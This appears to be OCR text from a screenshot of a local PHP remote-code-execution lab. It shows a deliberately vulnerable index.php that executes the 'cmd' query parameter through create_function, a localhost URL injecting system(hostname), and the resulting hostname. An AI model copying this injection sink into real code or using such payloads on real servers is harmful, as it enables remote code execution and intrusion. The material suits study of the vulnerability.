 127.0.0.1:7790/rce/index.php?cmd=system(hostname);
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
DESKTOP-10D1INK <?php
$func=create_function('',$_GET['cmd']);
$func();
show_source(__FILE__);
?>
O:\Program Files\PHPStudy\phpstudy_pro\WWW\RCE\index.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
index.php
1 <?php
2 $func=create_function('',$_GET['cmd']);
3 $func();